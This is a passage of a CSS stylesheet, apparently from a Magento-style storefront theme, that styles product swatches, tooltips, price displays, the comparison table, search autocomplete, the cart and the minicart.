  min-width: 30px;
  overflow: hidden;
  padding: 1px 2px;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
}
.swatch-option:focus {
  box-shadow: 0 0 3px 1px #68a8e0;
}
.swatch-option.text {
  background: #f0f0f0;
  color: #686868;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
  margin-right: 7px;
  min-width: 22px;
  padding: 4px 8px;
}
.swatch-option.text.selected {
  background-color: #ffffff;
}
.swatch-option.selected {
  outline: 2px solid #ff5501;
  border: 1px solid #ffffff;
  color: #333333;
}
.swatch-option:not(.disabled):hover {
  border: 1px solid #ffffff;
  color: #333333;
  outline: 1px solid #999999;
}
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: 1px solid #ffffff;
  outline: 2px solid #c34000;
}
.swatch-option.disabled {
  box-shadow: unset;
  cursor: default;
  pointer-events: none;
}
.swatch-option.disabled:after {
  background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  content: '';
  filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  background: #e02b27;
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
}
.swatch-option-loading {
  content: url('../images/loader-2.gif');
}
.swatch-option-tooltip {
  border: 1px solid #dadada;
  color: #949494;
  background: #ffffff;
  display: none;
  max-height: 100%;
  min-height: 20px;
  min-width: 20px;
  padding: 5px;
  position: absolute;
  text-align: center;
  z-index: 999;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: 0;
  height: 8px;
  left: 40%;
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 1px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: #adadad transparent transparent transparent;
  border-width: 8px 8.5px 0 8.5px;
  left: 0;
  top: 2px;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #ffffff transparent transparent transparent;
  border-width: 7px 7.5px 0 7.5px;
  left: -15px;
  top: 1px;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  margin: 0 auto;
  width: 130px;
}
.swatch-option-tooltip-layered {
  background: #ffffff;
  border: 1px solid #dadada;
  color: #949494;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #282828;
  display: block;
  max-height: 200px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}
.swatch-option-link-layered:focus > div {
  box-shadow: 0 0 3px 1px #68a8e0;
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 20px 0;
}
.swatch-opt-listing {
  margin-bottom: 10px;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  padding: 2px;
  position: static;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #1979c3;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #1979c3;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #006bb4;
  text-decoration: underline;
}
.my-credit-cards .action.delete:active {
  color: #ff5501;
  text-decoration: underline;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #1979c3;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #1979c3;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #1979c3;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #006bb4;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:active {
  color: #ff5501;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #1979c3;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 10px;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 10px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 2.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 300;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 10px;
}
.block-cart-failed .actions .action.tocart {
  margin-right: 10px;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-size: 18px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  display: block;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.1;
  margin-bottom: 2rem;
  margin-top: 2.5rem;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 10px;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
.product-item-name {
  display: block;
  margin: 5px 0;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  margin-top: 5px;
  text-transform: lowercase;
  font-size: 12px;
}
.product-item .price-box {
  margin: 10px 0 25px;
}
.product-item .price-box .price-label {
  font-size: 12px;
}
.product-item .price-box .price-label:after {
  content: ":";
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: bold;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .old-price .price {
  font-weight: 400;
}
.product-item .minimal-price .price-container {
  display: block;
}
.product-item .minimal-price-link {
  margin-top: 5px;
}
.product-item .minimal-price-link .price-label {
  color: #1979c3;
  font-size: 1.4rem;
}
.product-item .minimal-price-link .price {
  font-weight: 400;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  white-space: nowrap;
  display: block;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: "(" attr(data-label) ": ";
}
.price-container .weee:after {
  content: ")";
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ": ";
}
.products-list .product-item {
  width: 100%;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
.toolbar-amount {
  display: block;
  line-height: 26px;
  margin: 0;
  padding: 4px 0 0;
  vertical-align: middle;
}
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-products {
  margin-bottom: 40px;
  padding: 0 10px;
  text-align: center;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  padding: 4px 0 0;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-options {
  width: auto;
}
.sorter-action {
  vertical-align: top;
  display: inline-block;
  text-decoration: none;
}
.sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sorter-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 32px;
  color: #8f8f8f;
  content: '\e613';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sorter-action:hover:before {
  color: #333333;
}
.sorter-action.sort-desc:before {
  content: '\e614';
}
.limiter-options {
  width: auto;
  margin: 0 5px 0 7px;
}
.limiter-label {
  font-weight: 400;
}
.price-tier_price .price-including-tax + .price-excluding-tax:before {
  content: "(" attr(data-label) ": ";
}
.price-tier_price .price-including-tax + .price-excluding-tax:last-child:after {
  content: ")";
}
.price-tier_price .weee[data-label] {
  display: inline;
}
.price-tier_price .weee[data-label] .price {
  font-size: 1.1rem;
}
.price-tier_price .weee[data-label]:before {
  content: " +" attr(data-label) ": ";
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  max-width: 100%;
  height: auto;
  display: block;
}
.category-image,
.category-description {
  margin-bottom: 20px;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #7d7d7d;
  font-size: 1.2rem;
  margin: 10px 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.product.info.detailed .additional-attributes {
  width: auto;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 4px 5px 10px 5px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 4px 30px 10px 0;
}
.product-info-main .page-title-wrapper .page-title {
  margin-bottom: 10px;
  line-height: 1.42857143;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  display: inline-block;
  font-weight: 700;
  margin-right: 20px;
  text-transform: uppercase;
  vertical-align: top;
}
.product-info-main .product.attibute.sku {
  display: inline-block;
  vertical-align: top;
  color: #7d7d7d;
}
.product-info-main .product.attibute.sku > .value {
  display: inline-block;
  vertical-align: top;
}
.product-info-main .product.attibute.sku .type {
  margin-right: 5px;
}
.product-info-main .product.attibute.overview {
  margin: 20px 0;
}
.product-info-main .product.alert {
  margin: 10px 0;
}
.product-info-main .price-box {
  margin-top: 10px;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 1.4rem;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax,
.product-info-main .price-box .weee + .price-excluding-tax,
.product-options-bottom .price-box .weee + .price-excluding-tax,
.product-info-main .price-box .weee,
.product-options-bottom .price-box .weee {
  font-size: 1.2rem;
  margin-bottom: 5px;
  line-height: 14px;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
.product-info-main .price-box .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .weee + .price-excluding-tax .price,
.product-info-main .price-box .weee .price,
.product-options-bottom .price-box .weee .price {
  font-size: 1.2rem;
  font-weight: 700;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: block;
  margin: 10px 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ": ";
}
.prices-tier {
  background: #f5f5f5;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-tier_price {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #1979c3;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #1979c3;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #006bb4;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:active {
  color: #ff5501;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #1979c3;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  width: auto;
}
.sidebar .product-items .product-item-info .product-item-photo {
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 10px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin-bottom: 10px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell.label,
.table-comparison td:last-child {
  border-right: 1px solid #d1d1d1;
}
.table-comparison .cell {
  width: 140px;
  padding: 15px;
}
.table-comparison .cell .attibute.value {
  width: 100%;
  overflow: hidden;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 1px solid #d1d1d1;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
}
.table-comparison .cell.attribute img {
  max-width: 100%;
  height: auto;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-top: 0;
  padding-bottom: 0;
  text-align: right;
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 10px;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  position: absolute;
  left: -6px;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 17px 0 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  text-align: center;
  padding: 10px 0 15px;
}
.block-category-event.block:last-child {
  margin-bottom: 10px;
}
.block-category-event .block-title {
  margin: 0 0 10px;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  display: block;
  text-transform: lowercase;
  font-size: 1rem;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: block;
}
.block-category-event .dates .date {
  font-size: 5rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start:after {
  content: "\2013";
  font-size: 5rem;
  display: block;
}
.block-search .label {
  display: inline-block;
  text-decoration: none;
}
.block-search .label > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .label:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #8f8f8f;
  content: '\e615';
  font-family: 'icons-blank-theme';
  margin: 0 10px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-search .label:hover:before {
  color: #333333;
}
.block-search .label:active:before {
  color: #333333;
}
.block-search .nested {
  display: none;
}
.search-autocomplete {
  display: none;
  position: absolute;
  z-index: 3;
  overflow: hidden;
  margin-top: -15px;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul:not(:empty) {
  background: #ffffff;
  border: 1px solid #c2c2c2;
  border-top: 0;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  padding: 5px 40px 5px 10px;
  margin: 0;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  text-align: center;
  width: 25px;
  position: absolute;
  right: 0;
  top: 6px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error[generated] {
  position: absolute;
  top: 32px;
  left: 0;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.cart-summary {
  margin-bottom: 25px;
  padding: 1px 15px 25px;
}
.cart-summary > .title {
  display: block;
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 15px 0 25px;
  padding: 0;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .block .fieldset .field.note {
  font-size: 12px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 10px;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart.table-wrapper .items thead + .item {
  border-top: 1px solid #d1d1d1;
}
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #d1d1d1;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 20px;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  text-align: center;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 90px;
  padding: 25px 0 10px 75px;
  position: relative;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-top: -6px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.cart.table-wrapper .item-options {
  font-size: 12px;
  margin-bottom: 10px;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 10px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .checkout-methods-items {
  margin-top: 20px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.block.crosssell {
  margin-top: 30px;
}
.block-minicart .items-total {
  float: left;
  margin: 0 10px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-minicart .subtitle {
  display: none;
}
.block-minicart .subtitle.empty {
  display: block;
  font-size: 12px;
  text-align: center;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0 10px 15px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  margin-bottom: 15px;
  width: 100%;
}
.block-minicart .block-content > .actions > .primary .action.primary:last-child {
  margin-bottom: 0;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  right: 0;
  width: 320px;
}
.minicart-wrapper .block-minicart:after {
  left: auto;
  right: 25px;
}
.minicart-wrapper .block-minicart:before {
  left: auto;
  right: 26px;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -35px 0 0;
  text-align: right;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline-block;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #ff5501;
  color: #ffffff;
  height: 24px;
  line-height: 24px;
  border-radius: 2px;
  display: inline-block;
  min-width: 18px;
